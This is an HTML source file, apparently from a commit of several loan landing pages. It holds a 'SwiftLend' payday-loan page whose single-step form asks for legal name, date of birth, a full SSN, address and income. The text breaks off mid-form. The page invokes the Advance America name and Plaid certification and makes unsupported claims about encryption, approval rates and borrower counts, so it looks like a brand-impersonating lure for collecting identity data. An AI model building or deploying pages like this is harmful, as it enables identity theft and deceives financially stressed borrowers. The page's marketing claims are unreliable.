


==== landing-2/index.html @ f82d19ec "Initial commit: 3 loan lending landing pages with single-step forms" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SwiftLend Instant | 2-Minute Direct Deposit Loans</title>
  <meta name="description" content="Apply for personal loans from $1,000 to $25,000. Rapid pre-approval and Plaid 256-bit secure bank authentication.">
  
  <!-- Bootstrap 5 CSS -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <!-- Bootstrap Icons -->
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
  <!-- Custom CSS -->
  <link rel="stylesheet" href="style.css">
  
  <style>
    .gradient-hero-2 {
      background: linear-gradient(135deg, #1e1b4b 0%, #312e81 40%, #4338ca 100%);
      color: #ffffff;
      padding: 90px 0 70px;
    }
    .badge-lightning {
      background: rgba(245, 158, 11, 0.2);
      color: #fbbf24;
      border: 1px solid rgba(245, 158, 11, 0.35);
    }
    .floating-card-metric {
      background: rgba(255, 255, 255, 0.1);
      backdrop-filter: blur(10px);
      border: 1px solid rgba(255, 255, 255, 0.15);
      border-radius: 14px;
    }
  </style>
</head>
<body class="bg-light">

  <!-- Top Navigation Bar -->
  <nav class="navbar navbar-expand-lg navbar-dark bg-dark border-bottom border-secondary sticky-top py-3 shadow">
    <div class="container">
      <a class="navbar-brand d-flex align-items-center gap-2 text-decoration-none" href="index.html">
        <!-- Modern SwiftLend Brand Logo SVG -->
        <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" class="flex-shrink-0">
          <rect width="40" height="40" rx="10" fill="url(#swift-grad)"/>
          <path d="M22 6L11 22H20L18 34L29 18H20L22 6Z" fill="#F59E0B" stroke="#FDE68A" stroke-width="1.2" stroke-linejoin="round"/>
          <defs>
            <linearGradient id="swift-grad" x1="0" y1="0" x2="40" y2="40" gradientUnits="userSpaceOnUse">
              <stop stop-color="#1E1B4B"/>
              <stop stop-color="#4338CA"/>
            </linearGradient>
          </defs>
        </svg>
        <div class="d-flex flex-column lh-1">
          <span class="fs-4 fw-extrabold text-white tracking-tight" style="letter-spacing:-0.5px;">Swift<span class="text-warning">Lend</span></span>
          <span class="text-white-50 fw-bold" style="font-size: 0.62rem; letter-spacing: 1.5px; text-transform: uppercase;">Advance America Express</span>
        </div>
      </a>

      <button class="navbar-toggler border-0" type="button" data-bs-toggle="collapse" data-bs-target="#navMenu2">
        <span class="navbar-toggler-icon"></span>
      </button>

      <div class="collapse navbar-collapse" id="navMenu2">
        <ul class="navbar-nav mx-auto mb-2 mb-lg-0 gap-lg-3 fw-medium">
          <li class="nav-item"><a class="nav-link text-white-50" href="#features">Advantages</a></li>
          <li class="nav-item"><a class="nav-link text-white-50" href="#faq">FAQ</a></li>
          <li class="nav-item"><a class="nav-link text-white-50" href="#reviews">Borrower Stories</a></li>
        </ul>
        <div class="d-flex align-items-center gap-3">
          <span class="text-white-50 small d-none d-md-inline"><i class="bi bi-shield-check text-warning me-1"></i> Plaid Certified</span>
          <a href="#apply-section" class="btn btn-warning px-4 py-2 rounded-pill fw-bold text-dark shadow-sm">
            Fill Application Below
          </a>
        </div>
      </div>
    </div>
  </nav>

  <!-- High-Impact Hero Banner with High-Res Background Image -->
  <header class="hero-bg-speed position-relative overflow-hidden">
    <div class="container position-relative" style="z-index: 2;">
      <div class="row align-items-center g-5">
        <div class="col-lg-7">
          <div class="badge pill-glow-amber px-3 py-2 rounded-pill fw-bold mb-3 d-inline-flex align-items-center gap-2">
            <i class="bi bi-lightning-charge-fill fs-6"></i> Instant Decisions with Plaid 256-Bit Encryption
          </div>
          
          <h1 class="display-3 fw-extrabold text-white lh-tight mb-3">
            Fast Direct Cash Loans <span class="text-warning">Without The Red Tape.</span>
          </h1>
          
          <p class="lead text-light text-opacity-90 mb-4" style="font-size: 1.2rem;">
            Need funds for an unexpected bill, repairs, or debt relief? Request up to <strong>$10,000+</strong> today with our simple one-step form below and secure 256-bit bank authentication.
          </p>

          <div class="d-flex flex-wrap gap-3 mb-5">
            <a href="#apply-section" class="btn btn-warning btn-lg rounded-pill px-5 py-3 fw-bold text-dark shadow-lg fs-6">
              <i class="bi bi-arrow-down-circle-fill me-2"></i> Jump to Loan Application Form
            </a>
            <a href="#features" class="btn btn-outline-light btn-lg rounded-pill px-4 py-3 fw-semibold">
              Explore Benefits
            </a>
          </div>

          <!-- Live Metrics -->
          <div class="row g-3 mb-2">
            <div class="col-4">
              <div class="floating-card-metric p-3 text-center">
                <div class="fs-4 fw-bold text-warning mb-0">$10,000</div>
                <div class="text-white-50 small" style="font-size: 0.75rem;">Avg. Approval</div>
              </div>
            </div>
            <div class="col-4">
              <div class="floating-card-metric p-3 text-center">
                <div class="fs-4 fw-bold text-warning mb-0">90 Sec</div>
                <div class="text-white-50 small" style="font-size: 0.75rem;">Decision Time</div>
              </div>
            </div>
            <div class="col-4">
              <div class="floating-card-metric p-3 text-center">
                <div class="fs-4 fw-bold text-warning mb-0">256-Bit</div>
                <div class="text-white-50 small" style="font-size: 0.75rem;">Plaid Security</div>
              </div>
            </div>
          </div>
        </div>

        <div class="col-lg-5">
          <div class="hero-glass-card p-4">
            <div class="rounded-4 overflow-hidden mb-3">
              <img src="https://images.unsplash.com/photo-1563986768609-322da13575f3?auto=format&fit=crop&w=800&q=80" 
                   class="w-100 object-fit-cover rounded-3" 
                   alt="Instant online mobile loan" 
                   style="height: 240px;">
            </div>
            <div class="hero-glass-card-inner p-3">
              <div class="d-flex align-items-center justify-content-between mb-2">
                <span class="badge bg-warning text-dark px-3 py-1 rounded-pill fw-bold">Direct Deposit</span>
                <span class="text-white-50 small">Advance America Network</span>
              </div>
              <h5 class="fw-bold text-white mb-1">Instant Bank Authentication</h5>
              <p class="text-white-50 small mb-0">
                Authenticate with Chase, Bank of America, or your local credit union via Plaid without waiting days for manual review.
              </p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <!-- Features Grid with Internet Images -->
  <section class="py-5 bg-white border-bottom" id="features">
    <div class="container py-lg-4">
      <div class="row align-items-center mb-5">
        <div class="col-lg-6">
          <span class="badge bg-warning text-dark fw-bold px-3 py-2 rounded-pill mb-2">BUILT FOR SPEED</span>
          <h2 class="fw-bold text-dark">Why 85,000+ Borrowers Choose SwiftLend</h2>
          <p class="text-secondary">Direct personal funding without traditional bank visits or endless physical paperwork.</p>
        </div>
        <div class="col-lg-6 text-lg-end">
          <div class="d-inline-flex align-items-center gap-2 p-2 bg-light rounded-pill border">
            <span class="badge bg-success rounded-pill px-3 py-2">98.4%</span>
            <span class="small text-muted pe-2 fw-semibold">Customer Approval Rating</span>
          </div>
        </div>
      </div>

      <div class="row g-4">
        <div class="col-md-4">
          <div class="card h-100 border rounded-4 overflow-hidden shadow-sm feature-box">
            <img src="https://images.unsplash.com/photo-1560520653-9e0e4c89eb11?auto=format&fit=crop&w=600&q=80" 
                 class="card-img-top object-fit-cover" 
                 alt="Loan agreement signature" 
                 style="height: 180px;">
            <div class="card-body p-4">
              <h5 class="fw-bold text-dark">Zero Upfront Collateral</h5>
              <p class="text-secondary small mb-0">Unsecured loans mean you never have to pledge your car or home as collateral.</p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
          <div class="card h-100 border rounded-4 overflow-hidden shadow-sm feature-box">
            <img src="https://images.unsplash.com/photo-1559526324-593bc073d998?auto=format&fit=crop&w=600&q=80" 
                 class="card-img-top object-fit-cover" 
                 alt="Instant Plaid sync" 
                 style="height: 180px;">
            <div class="card-body p-4">
              <h5 class="fw-bold text-dark">Instant Plaid Sync</h5>
              <p class="text-secondary small mb-0">No scanning paystubs or tax returns. Plaid instantly verifies your direct deposits securely.</p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
          <div class="card h-100 border rounded-4 overflow-hidden shadow-sm feature-box">
            <img src="https://images.unsplash.com/photo-1560518883-ce09059eeffa?auto=format&fit=crop&w=600&q=80" 
                 class="card-img-top object-fit-cover" 
                 alt="Happy family celebrating loan approval" 
                 style="height: 180px;">
            <div class="card-body p-4">
              <h5 class="fw-bold text-dark">Same-Day ACH Transfer</h5>
              <p class="text-secondary small mb-0">Cash is disbursed directly into your active checking account on the very same business day.</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- FAQ Accordion Section -->
  <section class="py-5 bg-slate-bg border-bottom" id="faq">
    <div class="container py-lg-4">
      <div class="text-center mb-5">
        <h2 class="fw-bold text-dark">Frequently Asked Questions</h2>
        <p class="text-muted">Clear answers about our loan process and Plaid authentication.</p>
      </div>

      <div class="row justify-content-center">
        <div class="col-lg-8">
          <div class="accordion" id="faqAccordion2">
            
            <div class="accordion-item border rounded-3 mb-3">
              <h2 class="accordion-header">
                <button class="accordion-button fw-bold" type="button" data-bs-toggle="collapse" data-bs-target="#f1">
                  How does Plaid bank authentication protect my credentials?
                </button>
              </h2>
              <div id="f1" class="accordion-collapse collapse show" data-bs-parent="#faqAccordion2">
                <div class="accordion-body text-secondary small">
                  We use 256-bit encryption through Plaid to securely verify identity, income, and process direct deposits without retaining your credentials. Your banking login is tokenized and never stored in plain text.
                </div>
              </div>
            </div>

            <div class="accordion-item border rounded-3 mb-3">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed fw-bold" type="button" data-bs-toggle="collapse" data-bs-target="#f2">
                  Will filling out this form hurt my credit score?
                </button>
              </h2>
              <div id="f2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion2">
                <div class="accordion-body text-secondary small">
                  No. Initial eligibility quotes are conducted using a soft credit inquiry, which does not affect your FICO credit score in any way.
                </div>
              </div>
            </div>

            <div class="accordion-item border rounded-3 mb-3">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed fw-bold" type="button" data-bs-toggle="collapse" data-bs-target="#f3">
                  How fast are approved funds transferred?
                </button>
              </h2>
              <div id="f3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion2">
                <div class="accordion-body text-secondary small">
                  Once your application is submitted below and verified through Plaid, funds are processed for direct deposit within 24 hours.
                </div>
              </div>
            </div>

          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- SINGLE-STEP APPLICATION FORM AT THE BOTTOM -->
  <section class="py-5 bg-white border-bottom" id="apply-section">
    <div class="container py-lg-4">
      <div class="text-center mb-5">
        <span class="badge bg-warning text-dark fw-bold px-3 py-2 rounded-pill mb-2">COMPLETE IN ONE STEP</span>
        <h2 class="display-6 fw-bold text-dark">Loan Application Form</h2>
        <p class="text-secondary max-w-600 mx-auto">
          Fill in all required fields below. Your submission is secured by Plaid 256-bit bank encryption.
        </p>
      </div>

      <div class="row justify-content-center">
        <div class="col-lg-10 col-xl-9">
          <div class="loan-card-form p-4 p-md-5 border shadow-sm">
            
            <form class="loan-application-form needs-validation" novalidate>
              
              <!-- SECTION 1: Basic Information -->
              <div class="mb-5">
                <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
                  <div class="rounded-circle bg-warning text-dark d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">1</div>
                  <h4 class="fw-bold text-dark mb-0">Basic Information</h4>
                </div>

                <div class="row g-3">
                  <div class="col-md-6">
                    <label class="form-label" for="fName2">First Name <small class="text-muted">(Legal First Name)</small> <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="fName2" name="firstName" placeholder="Legal First Name" required>
                    <div class="invalid-feedback">First name is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="lName2">Last Name <small class="text-muted">(Legal Last Name)</small> <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="lName2" name="lastName" placeholder="Legal Last Name" required>
                    <div class="invalid-feedback">Last name is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="email2">Email Address <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-envelope"></i></span>
                      <input type="email" class="form-control" id="email2" name="email" placeholder="you@domain.com" value="willsmiths987@gmail.com" required>
                    </div>
                    <div class="invalid-feedback">Valid email address is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="phone2">Phone Number <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-telephone"></i></span>
                      <input type="tel" class="form-control" id="phone2" name="phone" placeholder="(555) 000-0000" required>
                    </div>
                    <div class="invalid-feedback">Phone number is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="dob2">Date of Birth <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-calendar3"></i></span>
                      <input type="text" class="form-control dob-input" id="dob2" name="dob" placeholder="MM/DD/YYYY" required>
                    </div>
                    <div class="invalid-feedback">Date of birth (MM/DD/YYYY) is required.</div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="ssn2">SSN (9 digits) <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-shield-lock"></i></span>
                      <input type="password" class="form-control ssn-input" id="ssn2" name="ssn" placeholder="•••••••••" maxlength="11" required>
                      <button class="btn btn-outline-secondary btn-toggle-password" type="button" data-target="ssn2">
                        <i class="bi bi-eye"></i>
                      </button>
                    </div>
                    <div class="form-text text-muted" style="font-size: 0.75rem;">Your 9-digit SSN is encrypted & stored securely.</div>
                  </div>

                  <div class="col-12">
                    <label class="form-label" for="addr2">Street Address <span class="text-danger">*</span></label>
                    <div class="input-group">
                      <span class="input-group-text"><i class="bi bi-geo-alt"></i></span>
                      <input type="text" class="form-control" id="addr2" name="address" placeholder="123 Example Street, Apt 4B" required>
                    </div>
                    <div class="invalid-feedback">Street address is required.</div>
                  </div>

                  <div class="col-md-5">
                    <label class="form-label" for="city2">City <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="city2" name="city" placeholder="City" required>
                    <div class="invalid-feedback">City is required.</div>
                  </div>

                  <div class="col-md-4">
                    <label class="form-label" for="state2">State <span class="text-danger">*</span></label>
                    <select class="form-select" id="state2" name="state" required>
                      <option value="" selected disabled>Select State</option>
                      <option value="CA">California</option>
                      <option value="TX">Texas</option>
                      <option value="FL">Florida</option>
                      <option value="NY">New York</option>
                      <option value="IL">Illinois</option>
                      <option value="OH">Ohio</option>
                      <option value="PA">Pennsylvania</option>
                      <option value="GA">Georgia</option>
                    </select>
                    <div class="invalid-feedback">State is required.</div>
                  </div>

                  <div class="col-md-3">
                    <label class="form-label" for="zip2">Zip <span class="text-danger">*</span></label>
                    <input type="text" class="form-control" id="zip2" name="zip" placeholder="Zipcode" maxlength="10" required>
                    <div class="invalid-feedback">Zipcode is required.</div>
                  </div>
                </div>
              </div>

              <!-- SECTION 2: Loan Details -->
              <div class="mb-5">
                <div class="d-flex align-items-center gap-2 border-bottom pb-3 mb-4">
                  <div class="rounded-circle bg-warning text-dark d-flex align-items-center justify-content-center fw-bold" style="width: 32px; height: 32px;">2</div>
                  <h4 class="fw-bold text-dark mb-0">Loan Details</h4>
                </div>

                <div class="row g-4">
                  <div class="col-md-6">
                    <label class="form-label" for="mIncome2">Monthly Income ($) <span class="text-danger">*</span></label>
                    <div class="input-group input-group-lg">
                      <span class="input-group-text fw-bold">$</span>
                      <input type="number" class="form-control" id="mIncome2" name="monthlyIncome" placeholder="3500" value="3500" required>
                    </div>
                  </div>

                  <div class="col-md-6">
                    <label class="form-label" for="reqAmount2">Requested Loan Amount ($) <span class="text-danger">*</span></label>
